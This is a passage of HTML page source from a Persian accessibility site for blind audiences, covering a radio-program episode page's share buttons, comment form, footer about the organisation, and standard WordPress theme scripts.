.td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsevinagroup.com%2Fzarbahang-e2-9%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87+%C2%AB%D8%B6%D8%B1%D8%A8%E2%80%8C%D8%A2%D9%87%D9%86%DA%AF%C2%BB+%DA%AF%D9%81%D8%AA%DA%AF%D9%88+%D8%A8%D8%A7+%D8%B4%D9%87%D8%B1%D8%B2%D8%A7%D8%AF+%D8%A8%D9%87%D8%B4%D8%AA%DB%8C%D8%A7%D9%86+%D9%88+%D9%85%D8%B3%D8%AA%D8%A7%D9%86%D9%87+%D8%AD%DA%A9%DB%8C%D9%85%DB%8C%D8%8C+%DB%B2%DB%B9+%D8%AA%DB%8C%D8%B1+%D9%85%D8%A7%D9%87+%DB%B1%DB%B4%DB%B0%DB%B1&url=https%3A%2F%2Fsevinagroup.com%2Fzarbahang-e2-9%2F&via=%D8%B3%D9%88%DB%8C%D9%86%D8%A7" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sevinagroup.com/zarbahang-e2-9/&amp;media=https://sevinagroup.com/wp-content/uploads/2022/07/photo_2022-07-20_20-56-21.jpg&description=%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87+%C2%AB%D8%B6%D8%B1%D8%A8%E2%80%8C%D8%A2%D9%87%D9%86%DA%AF%C2%BB+%DA%AF%D9%81%D8%AA%DA%AF%D9%88+%D8%A8%D8%A7+%D8%B4%D9%87%D8%B1%D8%B2%D8%A7%D8%AF+%D8%A8%D9%87%D8%B4%D8%AA%DB%8C%D8%A7%D9%86+%D9%88+%D9%85%D8%B3%D8%AA%D8%A7%D9%86%D9%87+%D8%AD%DA%A9%DB%8C%D9%85%DB%8C%D8%8C+%DB%B2%DB%B9+%D8%AA%DB%8C%D8%B1+%D9%85%D8%A7%D9%87+%DB%B1%DB%B4%DB%B0%DB%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87+%C2%AB%D8%B6%D8%B1%D8%A8%E2%80%8C%D8%A2%D9%87%D9%86%DA%AF%C2%BB+%DA%AF%D9%81%D8%AA%DA%AF%D9%88+%D8%A8%D8%A7+%D8%B4%D9%87%D8%B1%D8%B2%D8%A7%D8%AF+%D8%A8%D9%87%D8%B4%D8%AA%DB%8C%D8%A7%D9%86+%D9%88+%D9%85%D8%B3%D8%AA%D8%A7%D9%86%D9%87+%D8%AD%DA%A9%DB%8C%D9%85%DB%8C%D8%8C+%DB%B2%DB%B9+%D8%AA%DB%8C%D8%B1+%D9%85%D8%A7%D9%87+%DB%B1%DB%B4%DB%B0%DB%B1 %0A%0A https://sevinagroup.com/zarbahang-e2-9/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sevinagroup.com/author/mobilespace08/">امیر سلیمانی</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="امیر سلیمانی"><meta itemprop="url" content="https://sevinagroup.com/author/mobilespace08/"></span><meta itemprop="datePublished" content="2022-07-20T21:16:23+04:30"><meta itemprop="dateModified" content="2022-07-20T21:16:27+04:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sevinagroup.com/zarbahang-e2-9/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png"></span><meta itemprop="name" content="سوینا"></span><meta itemprop="headline " content="برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه ۱۴۰۱"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sevinagroup.com/wp-content/uploads/2022/07/photo_2022-07-20_20-56-21.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1280"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">پاسخ دهید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zarbahang-e2-9/#respond" style="display:none;">لغو کردن پاسخ</a></small></h3><form action="https://sevinagroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="نظرات" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">لطفا نظر خود را وارد کنید</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">لطفا نام خود را وارد کنید</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">شما یک آدرس ایمیل نادرست وارد کرده اید!</div>
			            <div class="td-warning-email">لطفا اییمل خود را وارد کنید</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت نظر" /> <input type='hidden' name='comment_post_ID' value='17033' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>جستجو</span></h4><form method="get" class="td-search-form-widget" action="https://sevinagroup.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sevinagroup.com/"><img src="https://sevinagroup.com/wp-content/uploads/2025/12/output-onlinepngtools-Copy.png" alt="" title=""  width="150" height="150"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>سوینا (سینمای نابینایان) در سال ۱۳۹۸ و با هدف توضیح‌دار کردن فیلم‌ها و سریال‌ها به منظور فراهم آوردن امکان دسترسی افراد نابینا و کم‌بینا به تولیدات سینمایی تأسیس شد. اکران فیلم‌های روز در قالب توضیح‌دار با حضور افراد نابینا و کم‌بینا یکی از اهداف اصلی فعالیت سوینا است. سوینا همچنین می‌کوشد در وب‌سایت خود امکان دانلود فیلم‌ها و سریال‌های توضیح‌دار را در اختیار علاقمندان قرار دهد. به باور گلاره عباسی مؤسس سوینا، برگزاری جلسات نقد کتاب، پوشش زنده رخدادهای فرهنگی در قالبی رادیویی و اینترنتی، تولید پادکست، معرفی نابینایان موفق و آشنا کردن اهالی هنر با استعدادها و نیازهای این افراد نیز اهدافی هستند که سوینا برای دستیابی به آن‌ها گام برمی‌دارد</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sevinagroup/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@sevinagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8745"><a href="https://sevinagroup.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8743"><a href="https://sevinagroup.com/category/movie/">بخش فیلم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8744"><a href="https://sevinagroup.com/category/series/">بخش سریال</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-8747"><a href="https://sevinagroup.com/category/podcast/">پادکست</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8872"><a href="https://sevinagroup.com/radio/">رادیو سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9116"><a href="https://sevinagroup.com/radio-programs/">برنامه های رادیو</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9086"><a href="https://sevinagroup.com/category/radio-programs/sevina-gap/">سوینا گپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://sevinagroup.com/category/radio-programs/sound-of-scene/">صدای صحنه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://sevinagroup.com/category/radio-programs/sounds-of-effort/">آوای تلاش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://sevinagroup.com/category/radio-programs/sevina-night-story/">قصه شب سوینا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9341"><a href="https://sevinagroup.com/category/radio-programs/rhythm/">ضرب آهنگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9342"><a href="https://sevinagroup.com/category/radio-programs/vision-of-a-photo/">خیال عکس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://sevinagroup.com/category/radio-programs/baby-wave/">روی موج کودک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12112"><a href="https://sevinagroup.com/category/radio-programs/classic-cinema/">سینما کلاسیک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12113"><a href="https://sevinagroup.com/category/radio-programs/memory-cinema/">سینما خاطره</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12853"><a href="https://sevinagroup.com/category/radio-programs/home-movie/">فیلمخانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16248"><a href="https://sevinagroup.com/category/radio-programs/silky-sounds/">صداهای ابریشمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16249"><a href="https://sevinagroup.com/category/radio-programs/tehran-podcast/">پادکست تهرون</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8777"><a href="https://sevinagroup.com/category/audiobook/">کتاب صوتی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8746"><a href="https://sevinagroup.com/category/news/">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8772"><a href="https://sevinagroup.com/about-sevina/">درباره سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8642"><a href="https://sevinagroup.com/contact/">تماس با ما</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; کلیه حقوق این وب سایت متعلق به گروه سوینا است                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697a70e72ec86
    -->

    <script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sevinagroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sevinagroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://donyaeweb.ir/laboratory/wp-content/uploads/2020/03/1.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>